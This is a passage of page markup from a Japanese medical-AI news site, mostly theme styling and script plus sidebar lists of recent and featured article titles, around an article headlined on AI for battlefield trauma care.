.td-module-container:before{display:none!important}.tdi_32 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_32 .td-module-meta-info{padding:0 0 0 16px}.tdi_32 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_32 .td_module_wrap{float:right}.tdi_32 .td-module-container:before{bottom:-15px}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"\u6700\u65b0\u8a18\u4e8b","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-2940","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "1";
block_tdi_32.block_type = "td_flex_block_1";
block_tdi_32.post_count = "4";
block_tdi_32.found_posts = "2705";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "677";
tdBlocksArray.push(block_tdi_32);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">最新記事</span></h4></div><div id=tdi_32 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" class="td-image-wrap " title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1206796363-696x370.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定">薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:00+09:00" >2026年1月16日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/15/16271/"  rel="bookmark" class="td-image-wrap " title="ICU患者の栄養不足を予測するAI" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-151811907-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/15/16271/"  rel="bookmark" title="ICU患者の栄養不足を予測するAI">ICU患者の栄養不足を予測するAI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:00+09:00" >2026年1月15日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/14/16258/"  rel="bookmark" class="td-image-wrap " title="甲状腺がんの術中診断にAI活用" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/0213241-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/14/16258/"  rel="bookmark" title="甲状腺がんの術中診断にAI活用">甲状腺がんの術中診断にAI活用</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:00+09:00" >2026年1月14日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" class="td-image-wrap " title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/financial-chart-at-digital-display-picture-id865635666-696x348.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル">肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T10:00:00+09:00" >2026年1月13日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="もっと読む" id="next-page-tdi_32" data-td_block_id="tdi_32">もっと読む<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_33 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_33" >
<style></style>
<style>.tdi_33 .td-image-wrap{padding-bottom:70%}.tdi_33 .entry-thumb{background-position:center 50%}.tdi_33 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_33 .td-image-container,.ie11 .tdi_33 .td-image-container{flex:0 0 auto}.tdi_33 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_33 .td-module-meta-info,.ie11 .tdi_33 .td-module-meta-info{flex:1}body .tdi_33 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_33 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_33 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_33 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_33 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_33 .td-post-vid-time{display:block}.tdi_33 .td-post-category:not(.td-post-extra-category){display:none}.tdi_33 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_33 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_33 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_33 .td-read-more{display:none}.tdi_33 .td-author-date{display:inline}.tdi_33 .td-post-author-name{display:none}.tdi_33 .entry-review-stars{display:inline-block}.tdi_33 .td-icon-star,.tdi_33 .td-icon-star-empty,.tdi_33 .td-icon-star-half{font-size:15px}.tdi_33 .td-module-comments{display:none}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_33 .td-block-title a,.tdi_33 .td-block-title span{text-transform:uppercase!important}.tdi_33 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_33 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_33 .td-module-container:before{bottom:-15px}.tdi_33 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .td_module_wrap{width:100%;float:left}.rtl .tdi_33 .td_module_wrap{float:right}.tdi_33 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_33 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_33 .td-module-container:before{bottom:-10px}.tdi_33 .td-post-date,.tdi_33 .td-post-author-name span{display:none}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_33 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_33 .td-module-meta-info{padding:0 0 0 16px}.tdi_33 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_33 .td_module_wrap{float:right}.tdi_33 .td-module-container:before{bottom:-15px}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"\u6ce8\u76ee\u306e\u8a18\u4e8b","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","post_ids":"-2940,2757, 7037,8704","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "1";
block_tdi_33.block_type = "td_flex_block_1";
block_tdi_33.post_count = "3";
block_tdi_33.found_posts = "3";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "1";
tdBlocksArray.push(block_tdi_33);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">注目の記事</span></h4></div><div id=tdi_33 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" class="td-image-wrap " title="医療AIの最新活用事例とは？医師が解説【2022年版】" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/doctor-working-on-a-digital-tablet-with-copy-space-picture-id675233504-1-696x348.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/medicalai_use"  rel="bookmark" title="医療AIの最新活用事例とは？医師が解説【2022年版】">医療AIの最新活用事例とは？医師が解説【2022年版】</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-13T22:45:23+09:00" >2021年7月13日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" class="td-image-wrap " title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1180547354-696x381.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2021/01/18/7037/"  rel="bookmark" title="新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ">新型コロナとAI：医療AIで新型コロナウイルスに立ち向かう最新テクノロジーまとめ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-18T10:00:36+09:00" >2021年1月18日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://aitimes.media/2021/08/16/8704/"  rel="bookmark" class="td-image-wrap " title="BRAVEで見つけた「起業を腹決めするために本当に必要だったこと」" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://aitimes.media/wp-content/uploads/697c4970d9905c1b7dadbecb37024ba6-696x392.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2021/08/16/8704/"  rel="bookmark" title="BRAVEで見つけた「起業を腹決めするために本当に必要だったこと」">BRAVEで見つけた「起業を腹決めするために本当に必要だったこと」</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-16T10:00:15+09:00" >2021年8月16日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="TOKYO analytica"><meta itemprop="url" content="https://aitimes.media/author/tokyoanalytica/"></span><meta itemprop="datePublished" content="2019-06-03T10:01:44+09:00"><meta itemprop="dateModified" content="2019-06-03T06:11:17+09:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aitimes.media/2019/06/03/2940/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aitimes.media/wp-content/uploads/LOGO-1.png"></span><meta itemprop="name" content="医療とAIのニュース・最新記事 - The Medical AI Times"></span><meta itemprop="headline" content="戦場の外傷患者を救うAIテクノロジー"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aitimes.media/wp-content/uploads/2018/10/iStock-814366912.jpg"><meta itemprop="width" content="788"><meta itemprop="height" content="443"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_19 td_block_widget tdi_35 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_35" >
<style></style>
<style></style><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
